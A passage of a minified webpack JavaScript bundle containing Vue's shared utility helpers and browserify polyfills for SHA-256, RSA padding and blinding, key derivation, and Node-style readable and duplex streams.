function r(t){const e=Object.create(null);for(const i of t.split(","))e[i]=1;return t=>t in e}i.d(e,"a",(function(){return o})),i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return h})),i.d(e,"d",(function(){return s})),i.d(e,"e",(function(){return P})),i.d(e,"f",(function(){return L})),i.d(e,"g",(function(){return D})),i.d(e,"h",(function(){return f})),i.d(e,"i",(function(){return pt})),i.d(e,"j",(function(){return K})),i.d(e,"k",(function(){return U})),i.d(e,"l",(function(){return d})),i.d(e,"m",(function(){return C})),i.d(e,"n",(function(){return ut})),i.d(e,"o",(function(){return q})),i.d(e,"p",(function(){return p})),i.d(e,"q",(function(){return at})),i.d(e,"r",(function(){return j})),i.d(e,"s",(function(){return y})),i.d(e,"t",(function(){return V})),i.d(e,"u",(function(){return rt})),i.d(e,"v",(function(){return B})),i.d(e,"w",(function(){return ft})),i.d(e,"x",(function(){return lt})),i.d(e,"y",(function(){return m})),i.d(e,"z",(function(){return ot})),i.d(e,"A",(function(){return u})),i.d(e,"B",(function(){return _})),i.d(e,"C",(function(){return a})),i.d(e,"D",(function(){return E})),i.d(e,"E",(function(){return S})),i.d(e,"F",(function(){return g})),i.d(e,"G",(function(){return ct})),i.d(e,"H",(function(){return O})),i.d(e,"I",(function(){return nt})),i.d(e,"J",(function(){return b})),i.d(e,"K",(function(){return ht})),i.d(e,"L",(function(){return w})),i.d(e,"M",(function(){return M})),i.d(e,"N",(function(){return bt})),i.d(e,"O",(function(){return vt})),i.d(e,"P",(function(){return z})),i.d(e,"Q",(function(){return r})),i.d(e,"R",(function(){return Q})),i.d(e,"S",(function(){return gt})),i.d(e,"T",(function(){return W})),i.d(e,"U",(function(){return l})),i.d(e,"V",(function(){return $})),i.d(e,"W",(function(){return N})),i.d(e,"X",(function(){return F})),i.d(e,"Y",(function(){return x}));const n={},o=[],s=()=>{},h=()=>!1,a=t=>111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&(t.charCodeAt(2)>122||t.charCodeAt(2)<97),u=t=>t.startsWith("onUpdate:"),f=Object.assign,l=(t,e)=>{const i=t.indexOf(e);i>-1&&t.splice(i,1)},c=Object.prototype.hasOwnProperty,d=(t,e)=>c.call(t,e),p=Array.isArray,m=t=>"[object Map]"===k(t),b=t=>"[object Set]"===k(t),v=t=>"[object Date]"===k(t),g=t=>"[object RegExp]"===k(t),y=t=>"function"===typeof t,w=t=>"string"===typeof t,M=t=>"symbol"===typeof t,_=t=>null!==t&&"object"===typeof t,S=t=>(_(t)||y(t))&&y(t.then)&&y(t.catch),A=Object.prototype.toString,k=t=>A.call(t),x=t=>k(t).slice(8,-1),E=t=>"[object Object]"===k(t),B=t=>w(t)&&"NaN"!==t&&"-"!==t[0]&&""+parseInt(t,10)===t,O=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),j=r("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),R=t=>{const e=Object.create(null);return i=>{const r=e[i];return r||(e[i]=t(i))}},I=/-\w/g,P=R(t=>t.replace(I,t=>t.slice(1).toUpperCase())),T=/\B([A-Z])/g,C=R(t=>t.replace(T,"-$1").toLowerCase()),L=R(t=>t.charAt(0).toUpperCase()+t.slice(1)),N=R(t=>{const e=t?"on"+L(t):"";return e}),U=(t,e)=>!Object.is(t,e),q=(t,...e)=>{for(let i=0;i<t.length;i++)t[i](...e)},D=(t,e,i,r=!1)=>{Object.defineProperty(t,e,{configurable:!0,enumerable:!1,writable:r,value:i})},z=t=>{const e=parseFloat(t);return isNaN(e)?t:e},F=t=>{const e=w(t)?Number(t):NaN;return isNaN(e)?t:e};let Z;const K=()=>Z||(Z="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof t?t:{});const H="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",V=r(H);function W(t){if(p(t)){const e={};for(let i=0;i<t.length;i++){const r=t[i],n=w(r)?X(r):W(r);if(n)for(const t in n)e[t]=n[t]}return e}if(w(t)||_(t))return t}const Y=/;(?![^(]*\))/g,G=/:([^]+)/,J=/\/\*[^]*?\*\//g;function X(t){const e={};return t.replace(J,"").split(Y).forEach(t=>{if(t){const i=t.split(G);i.length>1&&(e[i[0].trim()]=i[1].trim())}}),e}function $(t){if(!t)return"";if(w(t))return t;let e="";for(const i in t){const r=t[i];if(w(r)||"number"===typeof r){const t=i.startsWith("--")?i:C(i);e+=`${t}:${r};`}}return e}function Q(t){let e="";if(w(t))e=t;else if(p(t))for(let i=0;i<t.length;i++){const r=Q(t[i]);r&&(e+=r+" ")}else if(_(t))for(const i in t)t[i]&&(e+=i+" ");return e.trim()}const tt="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",et="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",it="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",rt=r(tt),nt=r(et),ot=r(it),st="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ht=r(st),at=r(st+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function ut(t){return!!t||""===t}const ft=r("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),lt=r("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");function ct(t){if(null==t)return!1;const e=typeof t;return"string"===e||"number"===e||"boolean"===e}const dt=/[ !"#$%&'()*+,./:;<=>?@[\\\]^`{|}~]/g;function pt(t,e){return t.replace(dt,t=>e?'"'===t?'\\\\\\"':"\\\\"+t:"\\"+t)}function mt(t,e){if(t.length!==e.length)return!1;let i=!0;for(let r=0;i&&r<t.length;r++)i=bt(t[r],e[r]);return i}function bt(t,e){if(t===e)return!0;let i=v(t),r=v(e);if(i||r)return!(!i||!r)&&t.getTime()===e.getTime();if(i=M(t),r=M(e),i||r)return t===e;if(i=p(t),r=p(e),i||r)return!(!i||!r)&&mt(t,e);if(i=_(t),r=_(e),i||r){if(!i||!r)return!1;const n=Object.keys(t).length,o=Object.keys(e).length;if(n!==o)return!1;for(const i in t){const r=t.hasOwnProperty(i),n=e.hasOwnProperty(i);if(r&&!n||!r&&n||!bt(t[i],e[i]))return!1}}return String(t)===String(e)}function vt(t,e){return t.findIndex(t=>bt(t,e))}function gt(t){return null==t?"initial":"string"===typeof t?""===t?" ":t:("number"===typeof t&&Number.isFinite(t),String(t))}}).call(this,i("c8ba"))},a099:function(t,e,i){"use strict";e.pbkdf2=i("206d"),e.pbkdf2Sync=i("e07b")},a255:function(t,e,i){"use strict";var r=i("3fb5"),n=i("b672"),o=i("c671").Buffer,s=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],h=new Array(64);function a(){this.init(),this._w=h,n.call(this,64,56)}function u(t,e,i){return i^t&(e^i)}function f(t,e,i){return t&e|i&(t|e)}function l(t){return(t>>>2|t<<30)^(t>>>13|t<<19)^(t>>>22|t<<10)}function c(t){return(t>>>6|t<<26)^(t>>>11|t<<21)^(t>>>25|t<<7)}function d(t){return(t>>>7|t<<25)^(t>>>18|t<<14)^t>>>3}function p(t){return(t>>>17|t<<15)^(t>>>19|t<<13)^t>>>10}r(a,n),a.prototype.init=function(){return this._a=1779033703,this._b=3144134277,this._c=1013904242,this._d=2773480762,this._e=1359893119,this._f=2600822924,this._g=528734635,this._h=1541459225,this},a.prototype._update=function(t){for(var e=this._w,i=0|this._a,r=0|this._b,n=0|this._c,o=0|this._d,h=0|this._e,a=0|this._f,m=0|this._g,b=0|this._h,v=0;v<16;++v)e[v]=t.readInt32BE(4*v);for(;v<64;++v)e[v]=p(e[v-2])+e[v-7]+d(e[v-15])+e[v-16]|0;for(var g=0;g<64;++g){var y=b+c(h)+u(h,a,m)+s[g]+e[g]|0,w=l(i)+f(i,r,n)|0;b=m,m=a,a=h,h=o+y|0,o=n,n=r,r=i,i=y+w|0}this._a=i+this._a|0,this._b=r+this._b|0,this._c=n+this._c|0,this._d=o+this._d|0,this._e=h+this._e|0,this._f=a+this._f|0,this._g=m+this._g|0,this._h=b+this._h|0},a.prototype._hash=function(){var t=o.allocUnsafe(32);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t.writeInt32BE(this._h,28),t},t.exports=a},a284:function(t,e,i){"use strict";t.exports=Object},a645:function(t,e,i){"use strict";t.exports=Error},a958:function(t,e,i){"use strict";var r=i("399f"),n=i("11dc"),o=i("488e").Buffer;function s(t){var e,i=t.modulus.byteLength();do{e=new r(n(i))}while(e.cmp(t.modulus)>=0||!e.umod(t.prime1)||!e.umod(t.prime2));return e}function h(t){var e=s(t),i=e.toRed(r.mont(t.modulus)).redPow(new r(t.publicExponent)).fromRed();return{blinder:i,unblinder:e.invm(t.modulus)}}function a(t,e){var i=h(e),n=e.modulus.byteLength(),s=new r(t).mul(i.blinder).umod(e.modulus),a=s.toRed(r.mont(e.prime1)),u=s.toRed(r.mont(e.prime2)),f=e.coefficient,l=e.prime1,c=e.prime2,d=a.redPow(e.exponent1).fromRed(),p=u.redPow(e.exponent2).fromRed(),m=d.isub(p).imul(f).umod(l).imul(c);return p.iadd(m).imul(i.unblinder).umod(e.modulus).toArrayLike(o,"be",n)}a.getr=s,t.exports=a},aa56:function(t,e,i){"use strict";var r=i("c3c0"),n=r.rotr32;function o(t,e,i,r){return 0===t?s(e,i,r):1===t||3===t?a(e,i,r):2===t?h(e,i,r):void 0}function s(t,e,i){return t&e^~t&i}function h(t,e,i){return t&e^t&i^e&i}function a(t,e,i){return t^e^i}function u(t){return n(t,2)^n(t,13)^n(t,22)}function f(t){return n(t,6)^n(t,11)^n(t,25)}function l(t){return n(t,7)^n(t,18)^t>>>3}function c(t){return n(t,17)^n(t,19)^t>>>10}e.ft_1=o,e.ch32=s,e.maj32=h,e.p32=a,e.s0_256=u,e.s1_256=f,e.g0_256=l,e.g1_256=c},ab2b:function(t,e,i){"use strict";t.exports=Math.min},ad25:function(t,e,i){var r=i("2aee"),n=i("11dc"),o=i("98e6"),s=i("f460"),h=i("83d5"),a=i("0106"),u=i("5291"),f=i("a958"),l=i("8707").Buffer;function c(t,e){var i=t.modulus.byteLength(),r=e.length,u=o("sha1").update(l.alloc(0)).digest(),f=u.length,c=2*f;if(r>i-c-2)throw new Error("message too long");var d=l.alloc(i-r-c-2),p=i-f-1,m=n(f),b=h(l.concat([u,d,l.alloc(1,1),e],p),s(m,p)),v=h(m,s(b,f));return new a(l.concat([l.alloc(1),v,b],i))}function d(t,e,i){var r,n=e.length,o=t.modulus.byteLength();if(n>o-11)throw new Error("message too long");return r=i?l.alloc(o-n-3,255):p(o-n-3),new a(l.concat([l.from([0,i?1:2]),r,l.alloc(1),e],o))}function p(t){var e,i=l.allocUnsafe(t),r=0,o=n(2*t),s=0;while(r<t)s===o.length&&(o=n(2*t),s=0),e=o[s++],e&&(i[r++]=e);return i}t.exports=function(t,e,i){var n;n=t.padding?t.padding:i?1:4;var o,s=r(t);if(4===n)o=c(s,e);else if(1===n)o=d(s,e,i);else{if(3!==n)throw new Error("unknown padding");if(o=new a(e),o.cmp(s.modulus)>=0)throw new Error("data too long for modulus")}return i?f(o,s):u(o,s)}},ad71:function(t,e,i){"use strict";(function(e,r){var n=i("966d");t.exports=_;var o,s=i("e3db");_.ReadableState=M;i("faa1").EventEmitter;var h=function(t,e){return t.listeners(e).length},a=i("429b"),u=i("8707").Buffer,f=("undefined"!==typeof e?e:"undefined"!==typeof window?window:"undefined"!==typeof self?self:{}).Uint8Array||function(){};function l(t){return u.from(t)}function c(t){return u.isBuffer(t)||t instanceof f}var d=Object.create(i("3a7c"));d.inherits=i("3fb5");var p=i(1),m=void 0;m=p&&p.debuglog?p.debuglog("stream"):function(){};var b,v=i("5e1a"),g=i("4681");d.inherits(_,a);var y=["error","close","destroy","pause","resume"];function w(t,e,i){if("function"===typeof t.prependListener)return t.prependListener(e,i);t._events&&t._events[e]?s(t._events[e])?t._events[e].unshift(i):t._events[e]=[i,t._events[e]]:t.on(e,i)}function M(t,e){o=o||i("b19a"),t=t||{};var r=e instanceof o;this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.readableObjectMode);var n=t.highWaterMark,s=t.readableHighWaterMark,h=this.objectMode?16:16384;this.highWaterMark=n||0===n?n:r&&(s||0===s)?s:h,this.highWaterMark=Math.floor(this.highWaterMark),this.buffer=new v,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(b||(b=i("7d72").StringDecoder),this.decoder=new b(t.encoding),this.encoding=t.encoding)}function _(t){if(o=o||i("b19a"),!(this instanceof _))return new _(t);this._readableState=new M(t,this),this.readable=!0,t&&("function"===typeof t.read&&(this._read=t.read),"function"===typeof t.destroy&&(this._destroy=t.destroy)),a.call(this)}function S(t,e,i,r,n){var o,s=t._readableState;null===e?(s.reading=!1,j(t,s)):(n||(o=k(s,e)),o?t.emit("error",o):s.objectMode||e&&e.length>0?("string"===typeof e||s.objectMode||Object.getPrototypeOf(e)===u.prototype||(e=l(e)),r?s.endEmitted?t.emit("error",new Error("stream.unshift() after end event")):A(t,s,e,!0):s.ended?t.emit("error",new Error("stream.push() after EOF")):(s.reading=!1,s.decoder&&!i?(e=s.decoder.write(e),s.objectMode||0!==e.length?A(t,s,e,!1):P(t,s)):A(t,s,e,!1))):r||(s.reading=!1));return x(s)}function A(t,e,i,r){e.flowing&&0===e.length&&!e.sync?(t.emit("data",i),t.read(0)):(e.length+=e.objectMode?1:i.length,r?e.buffer.unshift(i):e.buffer.push(i),e.needReadable&&R(t)),P(t,e)}function k(t,e){var i;return c(e)||"string"===typeof e||void 0===e||t.objectMode||(i=new TypeError("Invalid non-string/buffer chunk")),i}function x(t){return!t.ended&&(t.needReadable||t.length<t.highWaterMark||0===t.length)}Object.defineProperty(_.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(t){this._readableState&&(this._readableState.destroyed=t)}}),_.prototype.destroy=g.destroy,_.prototype._undestroy=g.undestroy,_.prototype._destroy=function(t,e){this.push(null),e(t)},_.prototype.push=function(t,e){var i,r=this._readableState;return r.objectMode?i=!0:"string"===typeof t&&(e=e||r.defaultEncoding,e!==r.encoding&&(t=u.from(t,e),e=""),i=!0),S(this,t,e,!1,i)},_.prototype.unshift=function(t){return S(this,t,null,!0,!1)},_.prototype.isPaused=function(){return!1===this._readableState.flowing},_.prototype.setEncoding=function(t){return b||(b=i("7d72").StringDecoder),this._readableState.decoder=new b(t),this._readableState.encoding=t,this};var E=8388608;function B(t){return t>=E?t=E:(t--,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,t|=t>>>16,t++),t}function O(t,e){return t<=0||0===e.length&&e.ended?0:e.objectMode?1:t!==t?e.flowing&&e.length?e.buffer.head.data.length:e.length:(t>e.highWaterMark&&(e.highWaterMark=B(t)),t<=e.length?t:e.ended?e.length:(e.needReadable=!0,0))}function j(t,e){if(!e.ended){if(e.decoder){var i=e.decoder.end();i&&i.length&&(e.buffer.push(i),e.length+=e.objectMode?1:i.length)}e.ended=!0,R(t)}}function R(t){var e=t._readableState;e.needReadable=!1,e.emittedReadable||(m("emitReadable",e.flowing),e.emittedReadable=!0,e.sync?n.nextTick(I,t):I(t))}function I(t){m("emit readable"),t.emit("readable"),q(t)}function P(t,e){e.readingMore||(e.readingMore=!0,n.nextTick(T,t,e))}function T(t,e){var i=e.length;while(!e.reading&&!e.flowing&&!e.ended&&e.length<e.highWaterMark){if(m("maybeReadMore read 0"),t.read(0),i===e.length)break;i=e.length}e.readingMore=!1}function C(t){return function(){var e=t._readableState;m("pipeOnDrain",e.awaitDrain),e.awaitDrain&&e.awaitDrain--,0===e.awaitDrain&&h(t,"data")&&(e.flowing=!0,q(t))}}function L(t){m("readable nexttick read 0"),t.read(0)}function N(t,e){e.resumeScheduled||(e.resumeScheduled=!0,n.nextTick(U,t,e))}function U(t,e){e.reading||(m("resume read 0"),t.read(0)),e.resumeScheduled=!1,e.awaitDrain=0,t.emit("resume"),q(t),e.flowing&&!e.reading&&t.read(0)}function q(t){var e=t._readableState;m("flow",e.flowing);while(e.flowing&&null!==t.read());}function D(t,e){return 0===e.length?null:(e.objectMode?i=e.buffer.shift():!t||t>=e.length?(i=e.decoder?e.buffer.join(""):1===e.buffer.length?e.buffer.head.data:e.buffer.concat(e.length),e.buffer.clear()):i=z(t,e.buffer,e.decoder),i);var i}function z(t,e,i){var r;return t<e.head.data.length?(r=e.head.data.slice(0,t),e.head.data=e.head.data.slice(t)):r=t===e.head.data.length?e.shift():i?F(t,e):Z(t,e),r}function F(t,e){var i=e.head,r=1,n=i.data;t-=n.length;while(i=i.next){var o=i.data,s=t>o.length?o.length:t;if(s===o.length?n+=o:n+=o.slice(0,t),t-=s,0===t){s===o.length?(++r,i.next?e.head=i.next:e.head=e.tail=null):(e.head=i,i.data=o.slice(s));break}++r}return e.length-=r,n}function Z(t,e){var i=u.allocUnsafe(t),r=e.head,n=1;r.data.copy(i),t-=r.data.length;while(r=r.next){var o=r.data,s=t>o.length?o.length:t;if(o.copy(i,i.length-t,0,s),t-=s,0===t){s===o.length?(++n,r.next?e.head=r.next:e.head=e.tail=null):(e.head=r,r.data=o.slice(s));break}++n}return e.length-=n,i}function K(t){var e=t._readableState;if(e.length>0)throw new Error('"endReadable()" called on non-empty stream');e.endEmitted||(e.ended=!0,n.nextTick(H,e,t))}function H(t,e){t.endEmitted||0!==t.length||(t.endEmitted=!0,e.readable=!1,e.emit("end"))}function V(t,e){for(var i=0,r=t.length;i<r;i++)if(t[i]===e)return i;return-1}_.prototype.read=function(t){m("read",t),t=parseInt(t,10);var e=this._readableState,i=t;if(0!==t&&(e.emittedReadable=!1),0===t&&e.needReadable&&(e.length>=e.highWaterMark||e.ended))return m("read: emitReadable",e.length,e.ended),0===e.length&&e.ended?K(this):R(this),null;if(t=O(t,e),0===t&&e.ended)return 0===e.length&&K(this),null;var r,n=e.needReadable;return m("need readable",n),(0===e.length||e.length-t<e.highWaterMark)&&(n=!0,m("length less than watermark",n)),e.ended||e.reading?(n=!1,m("reading or ended",n)):n&&(m("do read"),e.reading=!0,e.sync=!0,0===e.length&&(e.needReadable=!0),this._read(e.highWaterMark),e.sync=!1,e.reading||(t=O(i,e))),r=t>0?D(t,e):null,null===r?(e.needReadable=!0,t=0):e.length-=t,0===e.length&&(e.ended||(e.needReadable=!0),i!==t&&e.ended&&K(this)),null!==r&&this.emit("data",r),r},_.prototype._read=function(t){this.emit("error",new Error("_read() is not implemented"))},_.prototype.pipe=function(t,e){var i=this,o=this._readableState;switch(o.pipesCount){case 0:o.pipes=t;break;case 1:o.pipes=[o.pipes,t];break;default:o.pipes.push(t);break}o.pipesCount+=1,m("pipe count=%d opts=%j",o.pipesCount,e);var s=(!e||!1!==e.end)&&t!==r.stdout&&t!==r.stderr,a=s?f:M;function u(t,e){m("onunpipe"),t===i&&e&&!1===e.hasUnpiped&&(e.hasUnpiped=!0,d())}function f(){m("onend"),t.end()}o.endEmitted?n.nextTick(a):i.once("end",a),t.on("unpipe",u);var l=C(i);t.on("drain",l);var c=!1;function d(){m("cleanup"),t.removeListener("close",g),t.removeListener("finish",y),t.removeListener("drain",l),t.removeListener("error",v),t.removeListener("unpipe",u),i.removeListener("end",f),i.removeListener("end",M),i.removeListener("data",b),c=!0,!o.awaitDrain||t._writableState&&!t._writableState.needDrain||l()}var p=!1;function b(e){m("ondata"),p=!1;var r=t.write(e);!1!==r||p||((1===o.pipesCount&&o.pipes===t||o.pipesCount>1&&-1!==V(o.pipes,t))&&!c&&(m("false write response, pause",o.awaitDrain),o.awaitDrain++,p=!0),i.pause())}function v(e){m("onerror",e),M(),t.removeListener("error",v),0===h(t,"error")&&t.emit("error",e)}function g(){t.removeListener("finish",y),M()}function y(){m("onfinish"),t.removeListener("close",g),M()}function M(){m("unpipe"),i.unpipe(t)}return i.on("data",b),w(t,"error",v),t.once("close",g),t.once("finish",y),t.emit("pipe",i),o.flowing||(m("pipe resume"),i.resume()),t},_.prototype.unpipe=function(t){var e=this._readableState,i={hasUnpiped:!1};if(0===e.pipesCount)return this;if(1===e.pipesCount)return t&&t!==e.pipes||(t||(t=e.pipes),e.pipes=null,e.pipesCount=0,e.flowing=!1,t&&t.emit("unpipe",this,i)),this;if(!t){var r=e.pipes,n=e.pipesCount;e.pipes=null,e.pipesCount=0,e.flowing=!1;for(var o=0;o<n;o++)r[o].emit("unpipe",this,{hasUnpiped:!1});return this}var s=V(e.pipes,t);return-1===s||(e.pipes.splice(s,1),e.pipesCount-=1,1===e.pipesCount&&(e.pipes=e.pipes[0]),t.emit("unpipe",this,i)),this},_.prototype.on=function(t,e){var i=a.prototype.on.call(this,t,e);if("data"===t)!1!==this._readableState.flowing&&this.resume();else if("readable"===t){var r=this._readableState;r.endEmitted||r.readableListening||(r.readableListening=r.needReadable=!0,r.emittedReadable=!1,r.reading?r.length&&R(this):n.nextTick(L,this))}return i},_.prototype.addListener=_.prototype.on,_.prototype.resume=function(){var t=this._readableState;return t.flowing||(m("resume"),t.flowing=!0,N(this,t)),this},_.prototype.pause=function(){return m("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(m("pause"),this._readableState.flowing=!1,this.emit("pause")),this},_.prototype.wrap=function(t){var e=this,i=this._readableState,r=!1;for(var n in t.on("end",(function(){if(m("wrapped end"),i.decoder&&!i.ended){var t=i.decoder.end();t&&t.length&&e.push(t)}e.push(null)})),t.on("data",(function(n){if(m("wrapped data"),i.decoder&&(n=i.decoder.write(n)),(!i.objectMode||null!==n&&void 0!==n)&&(i.objectMode||n&&n.length)){var o=e.push(n);o||(r=!0,t.pause())}})),t)void 0===this[n]&&"function"===typeof t[n]&&(this[n]=function(e){return function(){return t[e].apply(t,arguments)}}(n));for(var o=0;o<y.length;o++)t.on(y[o],this.emit.bind(this,y[o]));return this._read=function(e){m("wrapped _read",e),r&&(r=!1,t.resume())},this},Object.defineProperty(_.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),_._fromList=D}).call(this,i("c8ba"),i("4362"))},ae84:function(t,e,i){var r=i("8707").Buffer,n=i("f576");function o(t,e,i,o){if(r.isBuffer(t)||(t=r.from(t,"binary")),e&&(r.isBuffer(e)||(e=r.from(e,"binary")),8!==e.length))throw new RangeError("salt should be Buffer with 8 byte length");var s=i/8,h=r.alloc(s),a=r.alloc(o||0),u=r.alloc(0);while(s>0||o>0){var f=new n;f.update(u),f.update(t),e&&f.update(e),u=f.digest();var l=0;if(s>0){var c=h.length-s;l=Math.min(s,u.length),u.copy(h,c,0,l),s-=l}if(l<u.length&&o>0){var d=a.length-o,p=Math.min(o,u.length-l);u.copy(a,d,l,l+p),o-=p}}return u.fill(0),{key:h,iv:a}}t.exports=o},b19a:function(t,e,i){"use strict";var r=i("966d"),n=Object.keys||function(t){var e=[];for(var i in t)e.push(i);return e};t.exports=l;var o=Object.create(i("3a7c"));o.inherits=i("3fb5");var s=i("ad71"),h=i("dc14");o.inherits(l,s);for(var a=n(h.prototype),u=0;u<a.length;u++){var f=a[u];l.prototype[f]||(l.prototype[f]=h.prototype[f])}function l(t){if(!(this instanceof l))return new l(t);s.call(this,t),h.call(this,t),t&&!1===t.readable&&(this.readable=!1),t&&!1===t.writable&&(this.writable=!1),this.allowHalfOpen=!0,t&&!1===t.allowHalfOpen&&(this.allowHalfOpen=!1),this.once("end",c)}function c(){this.allowHalfOpen||this._writableState.ended||r.nextTick(d,this)}function 